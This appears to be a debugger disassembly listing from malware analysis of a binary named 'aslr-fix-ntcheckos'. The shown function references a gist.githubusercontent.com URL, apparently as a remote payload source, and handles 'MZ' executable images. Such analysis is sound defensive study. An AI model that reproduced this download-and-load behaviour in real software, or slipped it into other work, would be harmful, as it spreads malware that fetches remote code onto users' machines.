 000000001000A1F5 E9 362A0000 jmp aslr-fix-ntcheckos.1000CC30
000000001000A1FA C3 ret
000000001000A1FB 0F1F4400 00 nop dword ptr ds:[rax+rax],eax
000000001000A200 41:57 push r15
000000001000A202 41:56 push r14 r14:"MZ"
000000001000A204 41:55 push r13
000000001000A206 41:54 push r12 r12:"MZ"
000000001000A208 56 push rsi rsi:"https://gist.githubusercontent.com/HuskyHacks/8cece87
000000001000A209 57 push rdi
000000001000A20A 55 push rbp
000000001000A20B 53 push rbx
000000001000A20C 48:81EC 18040000 sub rsp,418
000000001000A213 49:89CC mov r12,rcx r12:"MZ"
000000001000A216 48:895424 70 mov qword ptr ss:[rsp+70],rdx
000000001000A21B 4C:894424 78 mov qword ptr ss:[rsp+78],r8
000000001000A220 48:C74424 20 4200 mov qword ptr ss:[rsp+20],42 42:'B'
000000001000A229 48:8D15 10363C00 lea rdx,qword ptr ds:[103CD840] rdx:"https://gist.githubusercontent.com/HuskyHacks/8cece87
000000001000A230 4C:8D0D 24373C00 lea r9,qword ptr ds:[103CD95B] 00000000103CD95B:"-rr5-rr5-rr5-rr5-rr5-rr5-rr5-rr5-rr5-rr5
000000001000A237 48:8D8C24 5001000 lea rcx,qword ptr ss:[rsp+150]
000000001000A23F 41:B8 89000000 mov r8d,89
000000001000A245 E8 56260000 call aslr-fix-ntcheckos.1000C8A0
000000001000A24A 48:8BB424 5801000 mov rsi,qword ptr ss:[rsp+158] [rsp+158]:"https://gist.githubusercontent.com/HuskyHacks/8
000000001000A252 4C:8B8424 6001000 mov r8,qword ptr ss:[rsp+160]
000000001000A25A 48:8D8C24 3002000 lea rcx,qword ptr ss:[rsp+230]
000000001000A262 48:89F2 mov rdx,rsi rdx:"https://gist.githubusercontent.com/HuskyHacks/8cece87
000000001000A265 E8 D69DFFFF call aslr-fix-ntcheckos.10004040
000000001000A26A 4C:8BAC24 3002000 mov r13,qword ptr ss:[rsp+230]
000000001000A272 48:8B8424 B802000 mov rax,qword ptr ss:[rsp+2B8]
000000001000A27A 48:83F8 03 cmp rax,3
000000001000A27E 0F84 2F080000 je aslr-fix-ntcheckos.1000AAB3